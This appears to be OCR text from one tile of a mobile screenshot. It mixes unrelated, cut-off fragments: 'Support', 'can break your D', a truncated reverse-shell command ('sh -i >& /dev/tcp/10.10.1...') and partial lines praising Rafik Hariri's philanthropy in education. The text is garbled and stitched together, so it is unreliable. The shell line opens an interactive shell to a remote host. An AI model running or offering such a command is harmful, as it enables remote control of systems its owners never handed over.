
can break your D
Support
sh -i >& /dev/tcp/10.10.1
The Founder
Rafik Hariri philanthropic
a
contributions are countles
multifaceted support to ed